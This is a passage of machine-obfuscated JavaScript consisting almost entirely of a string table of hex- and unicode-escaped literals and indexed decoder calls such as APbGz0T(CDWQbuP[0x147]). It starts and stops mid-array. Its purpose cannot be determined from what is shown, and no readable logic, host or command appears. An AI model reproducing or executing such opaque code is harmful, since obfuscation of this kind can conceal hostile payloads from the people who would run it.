x73\\x30\\x77\\x22\\x65\\x2b\\x70\\x6b\\x47\\x39\\x64\\x58\\x5a\\x71\\x55\\x72\\x45\\x4d\\x53\\x22\\x65\\x34\\x65\\x48\\x41\\x4e\",\"\\x2a\\x42\\x37\\x21\\x37\\x47\\x33\\x77\\x7a\\x3e\\x2c\\x53\\x79\\x4c\\x74\\x64\\x29\\x72\\x6d\\x3d\\x24\\x76\\x3b\\x26\\x51\\x22\\x7e\\x4b\\x33\\x77\\x26\\x25\\x26\\x21\\x78\\x7b\\x7c\\x66\\x68\\x4f\\x67\\x54\\x68\\x37\\x56\\x39\\x5f\\x41\\x35\\x72\\x5a\\x5e\\x68\\x77\\x35\\x72\\x3b\\x39\\x3d\\x4c\\x7d\\x29\\x7b\\x5f\\x77\\x3d\\x43\",APbGz0T(CDWQbuP[0x147]),APbGz0T(CDWQbuP[0x148]),APbGz0T(CDWQbuP[0x149]),APbGz0T(CDWQbuP[0x14a]),APbGz0T(CDWQbuP[0x14b]),APbGz0T(CDWQbuP[0x14c]),APbGz0T(CDWQbuP[0x14d]),APbGz0T(CDWQbuP[0x14e]),\"\\u003b\\u0039\\u005f\\u0041\\u0034\\u0023\\u007c\\u007d\\u0046\\u006f\\u0036\\u0073\\u0033\\u0032\\u0054\\u0041\\u006e\\u0062\\u005f\\u0041\",\"\\u003a\\u0040\\u006b\\u0062\\u0061\\u0073\\u0030\\u0077\\u0022\\u0065\\u0070\\u0051\\u0048\\u0067\\u007c\\u0030\\u0028\\u004f\\u0041\",APbGz0T(CDWQbuP[0x14f]),APbGz0T(CDWQbuP[0x150]),APbGz0T(CDWQbuP[0x152]),APbGz0T(CDWQbuP[0x154]),APbGz0T(CDWQbuP[0x155]),\"\\x35\\x5a\\x25\\x3d\\x45\\x5f\\x22\\x3b\\x25\\x44\\x71\\x3f\\x38\\x4e\\x33\\x60\\x37\\x5a\\x5e\\x6c\\x7b\\x73\\x33\\x24\\x26\\x71\\x6e\\x62\\x5f\\x41\\x35\\x72\\x26\\x38\\x7b\\x6a\\x6d\\x74\\x49\\x41\\x24\\x6a\\x51\\x7a\\x23\\x23\\x46\\x42\\x3b\\x39\\x5f\\x41\\x77\\x7e\\x56\\x39\\x5f\\x41\\x35\\x72\\x63\\x61\\x7b\\x25\\x2c\\x40\\x6e\\x59\\x59\\x50\\x75\\x48\\x3b\\x45\\x7d\\x29\\x50\\x41\\x22\\x6f\\x61\\x73\\x30\\x77\\x7b\\x4e\\x3b\\x70\\x7d\\x59\\x4d\\x66\\x32\\x2a\\x25\\x35\\x63\\x72\\x48\\x57\\x36\\x21\\x7c\\x22\\x64\\x49\\x21\\x32\\x23\\x2c\\x5f\\x41\\x35\\x72\\x39\\x3e\\x51\\x22\\x45\\x74\\x53\\x24\\x36\\x71\\x41\\x54\\x6b\\x4a\\x34\\x37\\x56\\x39\\x5f\\x41\\x35\\x72\\x4d\\x4d\\x40\\x46\\x36\\x73\\x6e\\x41\\x3e\\x52\\x23\\x2c\\x5f\\x41\\x35\\x72\\x2f\\x2f\\x52\\x25\\x26\\x21\\x38\\x60\\x59\\x50\\x6b\\x48\\x52\\x4e\\x22\\x2e\\x57\\x4a\\x30\\x44\",\"\\x4e\\x23\\x52\\x6a\\x25\\x51\\x33\\x5a\\x69\\x28\\x53\\x53\\x68\\x56\\x74\\x37\\x56\\x39\\x5f\\x41\\x35\\x72\\x5e\\x4d\\x30\\x44\\x33\\x2b\\x7d\\x59\\x61\\x2a\\x56\\x75\\x5f\\x41\\x73\\x55\\x32\\x79\\x60\\x2b\\x54\\x76\\x37\\x77\\x7b\\x4e\\x46\\x73\\x43\\x63\\x56\\x66\\x7a\\x2a\\x61\\x35\\x63\\x72\\x29\\x4d\\x49\\x46\\x68\\x40\\x4d\\x67\\x76\\x6c\\x57\\x62\\x5f\\x41\\x35\\x72\\x50\\x7d\\x51\\x22\\x45\\x74\\x53\\x24\\x78\\x3e\\x33\\x30\\x4f\\x24\\x59\\x23\\x2c\\x21\\x40\\x77\\x35\\x72\\x3b\\x39\\x7e\\x55\\x43\\x23\\x51\\x7c\\x56\\x71\\x3e\\x3b\\x79\\x52\\x3c\\x46\\x21\\x48\\x6c\\x49\\x47\\x72\\x3b\\x39\\x55\\x68\\x61\\x29\\x5a\\x44\\x47\\x44\\x45\\x3a\\x49\\x41\\x6d\\x6a\\x2f\\x21\\x44\\x49\\x47\\x72\\x3b\\x39\\x78\\x26\\x32\\x42\\x3b\\x39\\x5f\\x41\\x37\\x55\\x3d\\x2e\\x23\\x25\\x75\\x40\\x3f\\x6e\\x59\\x50\\x4b\\x74\\x61\\x7d\\x7b\\x45\\x6c\\x41\",\"\\x7c\\x41\\x22\\x6f\\x61\\x73\\x2a\\x39\\x43\\x21\\x2c\\x53\\x6e\\x59\\x59\\x50\\x6e\\x75\\x34\\x7c\\x78\\x23\\x77\\x4a\\x7a\\x25\\x49\\x34\\x6c\\x30\\x54\\x41\\x6e\\x62\\x79\\x7d\\x59\\x2e\\x39\\x3b\\x57\\x2b\\x72\\x76\\x6d\\x3b\\x57\\x30\\x5e\\x3f\\x6c\\x49\\x47\\x72\\x7d\\x42\\x42\\x25\\x2a\\x54\\x52\\x7b\\x7e\\x5d\\x32\\x28\\x52\\x45\\x3e\\x37\\x54\\x6a\\x6b\\x59\\x68\\x40\\x4d\\x67\\x76\\x6c\\x70\\x3a\\x5b\\x73\\x6e\\x55\\x3d\\x2e\\x23\\x25\\x75\\x40\\x3f\\x6e\\x59\\x50\\x4b\\x74\\x61\\x7d\\x7b\\x45\\x4b\\x52\\x25\\x49\\x79\\x21\\x46\\x63\\x4d\\x37\\x7d\\x34\\x76\\x77\\x79\\x71\\x42\\x65\\x45\\x3d\\x71\\x5f\\x75\\x37\\x77\\x3d\\x2c\\x53\\x49\\x65\\x6d\\x37\\x63\\x62\\x38\\x4e\\x76\\x29\\x49\\x21\\x60\\x7c\\x3b\\x64\\x39\\x70\\x62\\x48\\x79\\x2a\\x6c\\x78\\x3f\\x3b\\x6f\\x2e\\x7a\\x25\\x6c\\x53\\x3e\\x63\\x6c\\x37\\x7d\\x34\\x76\\x77\\x46\\x50\",\"\\x59\\x38\\x7a\\x25\\x25\\x70\\x32\\x24\\x78\\x3e\\x25\\x61\\x22\\x34\\x72\\x45\\x3e\\x26\\x29\\x22\\x6e\\x64\\x30\\x77\\x7b\\x4e\\x47\\x68\\x48\\x76\\x25\\x5d\\x37\\x75\\x36\\x56\\x30\\x5d\\x4b\\x4b\\x31\\x3e\\x61\\x73\\x30\\x77\\x7b\\x4e\\x72\\x53\\x61\\x4e\\x64\\x30\\x30\\x68\\x52\\x4e\\x34\\x23\\x7c\\x7d\\x44\\x70\\x6e\\x64\\x30\\x77\\x7b\\x4e\\x43\\x4b\\x41\\x59\\x55\\x5d\\x75\\x48\\x26\\x3d\\x78\\x23\\x79\\x46\\x56\\x71\\x66\\x4c\\x39\\x68\\x4d\\x66\\x68\\x4f\\x6c\\x49\\x47\\x72\\x3b\\x39\\x5f\\x41\\x36\\x23\\x21\\x37\\x55\\x44\\x6c\\x76\\x63\\x57\\x4d\\x6a\\x43\\x28\\x44\\x49\\x47\\x72\\x3b\\x39\\x6b\\x4b\\x7d\\x29\\x4d\\x26\\x5a\\x51\\x2c\\x53\\x53\\x63\\x47\\x6c\\x44\\x4c\\x6c\\x4e\\x25\\x6d\\x51\\x43\\x77\\x2f\\x71\\x64\\x79\\x52\\x7e\\x32\\x43\\x66\\x4b\\x23\\x7d\\x29\\x4d\\x26\\x57\\x2b\\x79\\x21\\x4d\\x67\\x66\\x3e\\x59\\x22\\x3d\\x4a\",APbGz0T(CDWQbuP[0x156]),APbGz0T(CDWQbuP[0x157]),APbGz0T(CDWQbuP[0x159]),APbGz0T(CDWQbuP[0x15a]),APbGz0T(CDWQbuP[0x15b]),\"\\x35\\x5a\\x25\\x3d\\x45\\x5f\\x22\\x3b\\x25\\x44\\x71\\x3f\\x54\\x47\\x21\\x31\\x56\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x79\\x65\\x7c\\x3b\\x67\\x7d\\x61\\x44\\x7b\\x51\\x48\\x67\\x74\\x6c\\x45\\x3d\\x51\\x38\\x5e\\x23\\x3a\\x79\\x26\\x46\\x48\\x4d\\x46\\x5d\\x21\\x21\\x24\\x28\\x54\\x34\\x60\\x72\\x7d\\x7d\\x21\\x4e\\x3d\\x4b\\x4f\\x24\\x7b\\x6e\\x71\\x65\\x45\\x40\\x42\\x45\\x48\\x57\\x34\\x6a\\x75\\x4d\\x37\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x38\\x71\\x72\\x53\\x46\\x4e\\x29\\x6e\\x41\\x65\\x7b\\x45\\x6f\\x31\\x48\\x49\\x30\\x44\\x46\\x75\\x48\\x7b\\x2e\\x32\\x43\\x66\\x3c\\x55\\x71\\x5f\\x49\\x7d\\x57\\x6f\\x48\\x4d\\x37\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x38\\x6d\\x64\\x40\\x4f\\x30\\x51\\x74\\x29\\x5a\\x30\\x6d\\x35\\x7d\\x5f\\x3e\\x78\\x40\\x31\\x65\\x4d\\x37\\x5d\\x62\\x26\\x3d\\x59\\x31\\x53\\x6a\\x28\\x59\\x24\\x4f\\x21\\x5e\\x73\\x50\\x5d\\x62\\x4a\\x55\\x63\\x6d\\x7c\\x7d\\x37\\x21\\x70\\x40\\x29\\x7b\\x41\\x57\\x54\\x7a\\x62\\x41\\x2a\\x45\\x24\\x5f\\x45\\x2b\\x64\\x47\\x74\\x64\\x6c\\x37\\x73\\x37\\x45\\x78\\x44\\x56\\x3c\\x62\\x42\\x25\\x40\\x4c\\x31\\x65\\x59\\x50\\x31\\x52\\x5b\\x38\\x6f\\x31\\x5d\\x61\\x6b\\x51\\x30\\x60\\x63\\x57\\x22\\x59\\x45\\x74\\x36\\x56\\x79\\x6e\\x7b\\x2f\\x63\\x49\\x35\\x23\\x26\\x7c\\x41\\x57\\x34\\x51\\x3c\\x55\\x67\\x45\\x48\\x75\\x5a\\x49\\x65\\x4b\\x40\\x76\\x61\\x5d\\x6e\\x75\\x5f\\x41\\x53\\x37\\x4f\\x6b\\x40\\x77\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x72\\x3f\\x43\\x2b\\x49\\x34\\x59\\x6e\\x57\\x30\\x47\\x54\\x63\\x78\\x42\\x56\\x46\\x44\\x74\\x46\\x69\\x2b\\x28\\x69\\x5f\\x50\\x71\\x65\\x67\\x54\\x36\\x23\\x68\\x57\\x4d\\x3e\\x61\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x38\\x6d\\x38\\x60\\x6e\\x5d\\x56\\x22\\x40\\x36\\x58\\x76\\x6b\\x6d\\x6a\\x3c\\x64\\x47\\x71\\x41\\x6d\\x6a\\x5a\\x4f\\x38\\x4e\\x49\\x6e\\x37\\x57\\x22\\x65\\x72\\x53\\x40\\x4c\\x54\\x6c\\x40\\x30\\x5f\\x54\\x36\\x23\\x60\\x39\\x3d\\x78\\x72\\x45\\x36\\x46\\x5f\\x3e\\x31\\x74\\x71\\x49\\x4f\\x50\\x29\\x2a\\x22\\x68\\x77\\x6d\\x48\\x2e\\x39\\x21\\x7e\\x25\\x48\\x67\\x5d\\x48\\x59\\x4f\\x6c\\x4e\\x69\\x55\\x33\\x59\\x6b\\x21\\x6e\\x47\\x5b\\x72\\x46\\x50\\x24\\x28\\x5d\\x49\\x29\\x29\\x5e\\x7d\\x79\\x25\\x24\\x21\\x55\\x6a\\x4d\\x66\\x32\\x2a\\x25\\x35\\x35\\x72\\x5e\\x4d\\x73\\x2b\\x5d\\x40\\x23\\x67\\x57\\x30\\x25\\x69\\x41\\x4c\\x73\\x3b\\x24\\x46\\x6b\\x59\\x72\\x64\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x66\\x6a\\x65\\x4b\\x5f\\x50\\x74\\x6c\\x30\\x7a\\x77\\x65\\x56\\x29\\x63\\x4d\\x21\\x4e\\x5b\\x2b\\x57\\x69\\x6e\\x48\\x75\\x48\\x73\\x24\\x43\\x23\\x3c\\x62\\x5a\\x51\\x60\\x4b\\x41\\x49\\x78\\x72\\x4a\\x65\\x70\\x3d\\x74\\x49\\x38\\x4d\\x66\\x46\\x48\\x4d\\x37\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x2b\\x68\\x44\\x50\\x6d\\x37\\x26\\x59\\x24\\x3d\\x72\\x45\\x35\\x57\\x44\\x61\\x5f\\x5f\\x31\\x5e\\x22\\x59\\x6c\\x61\\x5f\\x41\\x36\\x23\\x21\\x37\\x55\\x44\\x37\\x4d\\x3b\\x57\\x61\\x44\\x5d\\x62\\x41\\x71\\x2f\\x31\\x41\\x52\\x77\\x42\\x51\\x34\\x53\\x47\\x6d\\x37\\x3b\\x69\\x77\\x47\\x25\\x5d\\x4f\\x6b\\x74\\x54\\x35\\x68\\x44\\x50\\x6d\\x37\\x5f\\x2c\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x67\\x31\\x5f\\x38\\x28\\x21\\x37\\x22\\x37\\x4e\\x29\\x6e\\x6d\\x69\\x4b\\x56\\x42\\x56\\x54\\x6a\\x55\\x3c\\x64\\x47\\x7e\\x56\\x79\\x71\\x31\\x24\\x4f\\x3d\\x46\\x31\\x53\\x6a\\x75\\x59\\x4e\\x3b\\x32\\x57\\x47\\x6e\\x5d\\x62\\x49\\x78\\x42\\x56\\x50\\x57\\x6d\\x71\\x37\\x3c\\x53\\x28\\x72\\x66\\x29\\x32\\x33\\x51\\x46\\x42\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x60\\x60\\x71\\x5f\\x48\\x44\\x42\\x25\\x51\\x73\\x6e\\x65\\x74\\x6c\\x6c\\x4c\\x22\\x47\\x35\\x72\\x45\\x51\\x5f\\x3e\\x4d\\x29\\x4b\\x77\\x7e\\x2b\\x73\\x22\\x65\\x7b\\x4e\\x52\\x24\\x59\\x32\\x67\\x46\\x23\\x7d\\x57\\x4e\\x42\\x47\\x68\\x46\\x56\\x2b\\x44\\x60\\x5b\\x5f\\x40\\x3f\\x3b\\x54\\x52\\x7a\\x6a\\x63\\x51\\x26\\x26\\x26\\x71\\x6e\\x62\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x72\\x3f\\x3c\\x25\\x21\\x40\\x38\\x4e\\x6f\\x6e\",\"\\x35\\x57\\x38\\x5e\\x35\\x23\\x50\\x7c\\x76\\x32\\x33\\x30\\x76\\x67\\x25\\x5d\\x22\\x4f\\x63\\x3d\\x24\\x73\\x44\\x41\\x53\\x6a\\x39\\x51\\x23\\x65\\x5e\\x72\\x28\\x39\\x4a\\x60\\x58\\x7d\\x50\\x66\\x69\\x3d\\x79\\x73\\x40\\x3f\\x6d\\x6a\\x64\\x3f\\x7e\\x47\\x5e\\x72\\x41\\x44\\x62\\x38\\x7e\\x25\\x2a\\x57\\x6e\\x46\\x69\\x30\\x4c\\x67\\x79\\x6e\\x56\\x52\\x58\\x61\\x7e\\x25\\x68\\x3b\\x6e\\x46\\x28\\x4f\\x39\\x5a\\x5a\\x2e\\x50\\x66\\x69\\x3d\\x54\\x2b\\x40\\x3f\\x6d\\x6a\\x64\\x3f\\x34\\x7c\\x40\\x7d\\x66\\x74\\x4e\\x42\\x7b\\x51\\x7b\\x4c\\x57\\x30\\x2c\\x61\\x71\\x4c\\x77\\x60\\x6d\\x6e\\x7c\\x4a\\x4a\\x47\\x68\\x4b\\x35\\x6a\\x42\\x65\\x6c\\x71\\x69\\x31\\x56\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x72\\x3f\\x36\\x51\\x35\\x34\\x42\\x40\\x54\\x41\\x6e\\x62\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x6c\\x46\\x6b\\x21\\x51\\x73\\x31\\x59\\x22\\x32\\x6d\\x42\\x40\\x4a\\x2f\\x31\\x23\\x62\\x7b\\x4e\\x24\\x73\\x6f\\x7c\\x78\\x3e\\x37\\x22\\x62\\x41\\x34\\x23\\x34\\x3b\\x42\\x25\\x64\\x47\\x53\\x69\\x45\\x30\\x3b\\x61\\x5f\\x41\\x62\\x45\\x28\\x2e\\x79\\x25\\x64\\x47\\x54\\x47\\x4d\\x37\\x5d\\x75\\x22\\x68\\x75\\x76\\x41\\x2a\\x46\\x51\\x6e\\x60\\x5f\\x3a\\x72\\x66\\x78\\x2a\\x5d\\x4e\\x69\\x55\\x2a\\x6d\\x56\\x6f\\x4c\\x54\\x4b\\x77\\x3e\\x21\\x7c\\x22\\x3c\\x7b\\x41\\x57\\x69\\x4f\\x50\\x45\\x78\\x23\\x4d\\x26\\x52\\x6a\\x7d\\x53\\x50\\x40\\x4a\\x57\\x26\\x59\\x79\\x45\\x49\\x76\\x64\\x4a\\x79\\x6a\\x63\\x51\\x46\\x56\\x33\\x32\\x45\\x32\\x63\\x78\\x6a\\x56\\x56\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x7d\\x23\\x6c\\x45\\x65\\x46\\x79\\x25\\x64\\x47\\x6f\\x7b\\x60\\x24\\x6d\\x6f\\x40\\x4a\\x29\\x29\\x7c\\x3b\\x35\\x21\\x2b\\x70\\x56\\x53\\x6e\\x50\\x52\\x62\\x6e\\x78\\x2f\\x7c\\x30\\x52\\x22\\x59\\x25\\x68\\x75\\x68\\x36\\x32\\x26\\x3d\\x5f\\x54\\x44\\x56\\x53\\x43\\x53\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x38\\x6d\\x42\\x40\\x54\\x41\\x6e\\x62\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x67\\x31\\x5e\\x7d\\x7a\\x6a\\x7b\\x73\\x42\\x49\\x56\\x66\\x6a\\x78\\x66\\x36\\x42\\x56\\x24\\x72\\x77\\x57\\x44\\x47\\x6d\\x3b\\x61\\x5d\\x7e\\x32\\x5d\\x49\\x25\\x56\\x79\\x6e\\x6e\\x52\\x46\\x73\\x51\\x7b\\x41\\x57\\x59\\x4f\\x22\\x47\\x35\\x72\\x34\\x75\\x41\\x61\\x38\\x23\\x45\\x56\\x36\\x3e\\x5e\\x24\\x45\\x3d\\x2a\\x60\\x35\\x57\\x6b\\x51\\x7e\\x25\\x45\\x56\\x79\\x71\\x2f\\x28\\x60\\x34\\x30\\x60\\x70\\x75\\x5a\\x49\\x5f\\x5f\\x67\\x5e\\x41\\x57\\x5a\\x4f\\x3e\\x78\\x42\\x56\\x55\\x57\\x6d\\x71\\x37\\x3c\\x24\\x63\\x4d\\x6e\\x21\\x5b\\x2e\\x77\\x79\\x71\\x6e\\x62\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x24\\x4e\\x47\\x3b\\x51\\x7c\\x34\\x77\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x50\\x23\\x35\\x57\\x54\\x52\\x7e\\x25\\x37\\x5a\\x68\\x44\\x2a\\x53\\x49\\x67\\x43\\x6e\\x23\\x42\\x3f\\x3d\\x38\\x23\\x32\\x57\\x78\\x3e\\x77\\x66\\x5d\\x4e\\x35\\x6e\\x3c\\x62\\x7b\\x4e\\x24\\x73\\x71\\x41\\x24\\x6a\\x2a\\x53\\x61\\x47\\x77\\x5d\\x3c\\x3b\\x64\\x4a\\x35\\x23\\x3b\\x53\\x72\\x59\\x46\\x4f\\x63\\x4e\\x2a\\x6e\\x50\\x66\\x41\\x54\\x4f\\x4c\\x40\\x6e\\x66\\x46\\x33\\x30\\x3c\\x67\\x77\\x5d\\x60\\x32\\x70\\x3d\\x7e\\x25\\x63\\x56\\x25\\x44\\x2f\\x21\\x3a\\x4c\\x48\\x5d\\x3f\\x4f\\x65\\x46\\x60\\x5f\\x23\\x5e\\x36\\x71\\x58\\x30\\x37\\x60\\x71\\x50\\x63\\x61\\x69\\x3d\\x7e\\x25\\x3c\\x5e\\x55\\x44\\x44\\x4c\\x3d\\x4c\\x71\\x50\\x7d\\x5f\\x46\\x3d\\x38\\x23\\x6a\\x5a\\x32\\x6a\\x2f\\x21\\x4c\\x67\\x71\\x45\\x56\\x52\\x57\\x3d\\x7b\\x45\\x67\\x41\\x65\\x44\\x55\\x4c\\x67\\x40\\x23\\x49\\x5b\\x29\\x62\\x4a\\x30\\x60\\x6b\\x56\\x56\\x59\\x57\\x3f\\x6d\\x4e\\x32\\x5d\\x22\\x4f\\x5e\\x4a\\x2e\\x48\\x51\\x76\\x56\\x59\\x5d\\x4c\\x5d\\x4e\\x32\\x5d\\x5b\\x59\\x21\\x4a\\x59\\x29\\x40\\x6e\\x57\\x6f\\x5d\\x32\\x32\\x4c\\x3a\\x55\\x70\\x2f\\x58\\x61\\x62\\x25\\x6d\\x2e\\x7b\\x6a\\x62\\x4c\\x54\\x68\\x54\\x38\\x3e\\x62\\x52\\x38\\x24\\x73\\x30\\x57\\x72\\x6a\\x4a\\x3f\\x54\\x47\\x76\\x45\\x58\\x29\\x63\\x3d\\x7b\\x45\\x39\\x77\",\"\\x58\\x29\\x73\\x3d\\x46\\x3b\\x4c\\x3f\\x7b\\x59\\x6f\\x4f\\x36\\x56\\x73\\x55\\x41\\x46\\x77\\x35\\x4d\\x25\\x50\\x5e\\x41\\x46\\x69\\x30\\x26\\x4c\\x71\\x50\\x65\\x46\\x71\\x4a\\x5f\\x5f\\x67\\x41\\x39\\x6a\\x4f\\x7a\\x2b\\x65\\x5e\\x72\\x3e\\x39\\x6c\\x4e\\x6b\\x55\\x5e\\x61\\x57\\x3d\\x6c\\x45\\x3b\\x53\\x6c\\x6a\\x41\\x54\\x56\\x60\\x5b\\x7d\\x60\\x32\\x25\\x35\\x24\\x73\\x5d\\x53\\x72\\x59\\x78\\x21\\x66\\x4c\\x24\\x6e\\x6b\\x4f\\x58\\x61\\x50\\x2e\\x77\\x68\\x25\\x46\\x5d\\x4c\\x5f\\x41\\x5e\\x72\\x67\\x52\\x42\\x3e\\x39\\x23\\x5e\\x5e\\x72\\x6a\\x71\\x3f\\x49\\x67\\x57\\x50\\x50\\x66\\x4f\\x3d\\x7e\\x25\\x47\\x5a\\x72\\x6a\\x29\\x74\\x36\\x56\\x73\\x55\\x4e\\x46\\x32\\x3d\\x50\\x2e\\x21\\x52\\x78\\x3e\\x33\\x30\\x54\\x47\\x4c\\x50\\x55\\x61\\x57\\x3d\\x61\\x29\\x37\\x53\\x6c\\x6a\\x6e\\x4c\\x38\\x4e\\x49\\x6e\\x67\\x52\\x2e\\x35\\x59\\x3b\\x24\\x57\\x30\\x44\\x43\\x62\\x66\\x4c\\x38\\x6e\\x4a\\x4b\\x58\\x61\\x7e\\x25\\x41\\x23\\x36\\x71\\x58\\x30\\x2c\\x4e\\x4c\\x50\\x68\\x29\\x70\\x3d\\x66\\x60\\x4c\\x3f\\x6d\\x6a\\x26\\x21\\x31\\x67\\x73\\x55\\x2c\\x5f\\x52\\x38\\x5f\\x5f\\x3b\\x53\\x24\\x6a\\x4e\\x3f\\x5a\\x4e\\x75\\x7d\\x5b\\x59\\x5f\\x4a\\x6c\\x22\\x47\\x56\\x77\\x44\\x6f\\x48\\x78\\x4c\\x39\\x6e\\x5a\\x32\\x57\\x3d\\x35\\x23\\x34\\x3f\\x4d\\x59\\x7e\\x68\\x3f\\x51\\x48\\x5d\\x42\\x46\\x57\\x3d\\x77\\x60\\x79\\x52\\x36\\x59\\x77\\x66\\x4b\\x47\\x4c\\x50\\x55\\x61\\x52\\x38\\x31\\x2e\\x5b\\x3f\\x39\\x6a\\x4a\\x3f\\x42\\x65\\x6c\\x37\\x3c\\x62\\x63\\x49\\x7e\\x25\\x32\\x57\\x3c\\x46\\x69\\x30\\x5f\\x67\\x63\\x72\\x6b\\x29\\x73\\x3d\\x35\\x23\\x4c\\x3f\\x65\\x44\\x5f\\x74\\x5f\\x41\\x40\\x7d\\x67\\x52\\x25\\x35\\x4d\\x25\\x25\\x56\\x6e\\x46\\x69\\x30\\x74\\x4c\\x71\\x50\\x68\\x29\\x3a\\x4a\\x5e\\x23\\x4c\\x3f\\x48\\x44\\x4d\\x68\\x62\\x4c\\x4a\\x50\\x22\\x2f\\x58\\x61\\x38\\x23\\x23\\x5e\\x5b\\x28\\x33\\x30\\x63\\x4e\\x30\\x5d\\x68\\x29\\x21\\x4a\\x3d\\x29\\x2f\\x57\\x72\\x6a\\x6d\\x68\\x45\\x24\\x38\\x6e\\x60\\x32\\x21\\x4a\\x47\\x65\\x30\\x57\\x72\\x6a\\x78\\x21\\x6d\\x4e\\x32\\x5d\\x4e\\x4b\\x59\\x4a\\x3e\\x3b\\x40\\x3f\\x6d\\x6a\\x43\\x62\\x63\\x4e\\x49\\x6e\\x5b\\x29\\x21\\x4a\\x79\\x73\\x4a\\x5d\\x2c\\x6a\\x21\\x53\\x6d\\x4e\\x6b\\x55\\x55\\x61\\x52\\x38\\x37\\x2e\\x24\\x57\\x77\\x44\\x5e\\x62\\x78\\x4c\\x48\\x5d\\x2e\\x32\\x57\\x3d\\x6c\\x45\\x23\\x26\\x37\\x50\\x58\\x30\\x66\\x4c\\x5e\\x72\\x69\\x29\\x76\\x54\\x30\\x60\\x34\\x64\\x72\\x6a\\x50\\x4c\\x6a\\x60\\x5b\\x7d\\x65\\x62\\x25\\x35\\x4d\\x25\\x72\\x41\\x40\\x46\\x69\\x30\\x62\\x67\\x36\\x6e\\x5e\\x61\\x28\\x51\\x61\\x29\\x63\\x53\\x72\\x59\\x76\\x68\\x6d\\x24\\x38\\x6e\\x50\\x66\\x69\\x3d\\x44\\x22\\x4c\\x3f\\x24\\x6a\\x28\\x48\\x38\\x24\\x77\\x5d\\x58\\x6a\\x77\\x3d\\x68\\x3c\\x6c\\x5d\\x72\\x6a\\x41\\x54\\x62\\x4c\\x24\\x6e\\x69\\x29\\x4c\\x4a\\x30\\x60\\x4c\\x3f\\x53\\x6a\\x41\\x54\\x38\\x24\\x6c\\x37\\x4c\\x5f\\x57\\x3d\\x61\\x29\\x63\\x57\\x56\\x59\\x26\\x4f\\x6b\\x47\\x76\\x45\\x3a\\x29\\x7b\\x38\\x39\\x23\\x79\\x52\\x40\\x46\\x7d\\x6e\\x66\\x47\\x5e\\x72\\x3c\\x61\\x57\\x3d\\x65\\x29\\x2c\\x5a\\x39\\x28\\x33\\x30\\x44\\x40\\x30\\x5d\\x22\\x5f\\x52\\x38\\x5f\\x5f\\x38\\x53\\x72\\x59\\x37\\x4c\\x62\\x4c\\x24\\x6e\\x58\\x59\\x58\\x61\\x50\\x2e\\x70\\x3b\\x63\\x48\\x28\\x4f\\x49\\x67\\x4c\\x50\\x63\\x3b\\x77\\x3d\\x39\\x23\\x3e\\x2e\\x56\\x59\\x24\\x4f\\x3b\\x4e\\x33\\x7d\\x6b\\x29\\x21\\x4a\\x29\\x5f\\x26\\x67\\x56\\x59\\x2f\\x4f\\x32\\x24\\x48\\x5d\\x60\\x32\\x49\\x54\\x2f\\x25\\x6d\\x2e\\x3c\\x46\\x69\\x30\\x74\\x4c\\x2b\\x5d\\x57\\x46\\x58\\x61\\x60\\x5f\\x63\\x56\\x72\\x6a\\x64\\x3f\\x4f\\x24\\x31\\x55\\x5f\\x61\\x5f\\x4a\\x4b\\x3b\\x40\\x6e\\x79\\x6a\\x3f\\x60\\x41\\x47\\x47\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x2e\\x38\\x61\\x44\\x5d\\x4d\\x26\\x6e\\x24\\x6a\\x4e\\x54\\x4a\\x60\\x35\\x7c\\x4f\\x6b\\x74\\x54\\x40\\x70\\x24\\x47\\x3c\\x5d\\x5f\\x2c\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x67\\x31\\x50\\x37\\x62\\x3e\\x61\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x38\\x6d\\x34\\x6e\\x22\\x66\\x52\",\"\\u0053\\u0043\\u0053\\u004e\\u0046\\u0073\\u0030\\u0077\\u007b\\u004e\\u0046\\u0073\\u0030\\u0077\\u0074\\u0054\\u0035\\u0034\\u0047\\u004e\\u0051\\u0066\\u002f\\u0028\\u004b\\u0035\\u0072\\u0029\\u0075\\u0075\\u0077\\u0042\\u0024\\u0073\\u0071\\u0041\\u0053\\u006a\\u0035\\u0062\\u0078\\u004c\\u004e\\u0056\\u0031\\u006e\\u0047\\u0044\\u007c\\u0022\\u0046\\u0056\\u003b\\u0030\\u0043\\u0066\\u005b\\u0038\\u0035\\u0072\\u0040\\u005f\\u003d\\u0046\\u0055\\u0040\\u0046\\u0056\\u0043\\u005d\\u0051\\u0074\\u002e\\u0035\\u006f\\u0055\\u0037\\u0066\\u0041\\u0070\\u0078\\u0025\\u0062\\u0050\\u0056\\u0059\\u003a\\u004f\\u0043\\u0034\\u0024\\u006e\\u003d\\u0062\\u004b\\u0051\\u0077\\u